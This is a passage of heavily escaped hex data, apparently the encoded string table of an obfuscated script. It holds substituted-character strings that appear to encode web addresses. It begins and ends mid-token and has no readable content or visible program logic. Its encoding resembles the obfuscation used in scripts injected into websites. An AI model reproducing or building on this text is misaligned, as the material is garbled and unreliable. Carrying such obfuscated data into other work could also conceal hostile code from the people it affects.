4\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c